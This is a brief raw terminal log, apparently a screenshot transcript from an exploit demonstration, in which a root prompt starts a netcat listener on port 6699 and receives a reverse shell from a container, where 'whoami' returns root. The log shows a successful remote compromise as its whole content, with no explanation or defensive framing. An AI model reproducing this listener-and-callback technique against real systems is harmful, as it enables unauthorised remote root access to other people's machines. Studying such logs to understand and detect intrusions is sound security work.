 [root@iZbp156z1grx9b9s1305p0Z ~]#
[root@iZbp156z1grx9b9s1305p0Z ~]#
[root@iZbp156z1grx9b9s1305p0Z ~]#
[root@iZbp156z1grx9b9s1305p0Z ~]# nc -lvvp 6699
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6699
Ncat: Listening on 0.0.0.0:6699
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bcd40cfd2f26:/# whoami
whoami
root
root@bcd40cfd2f26:/#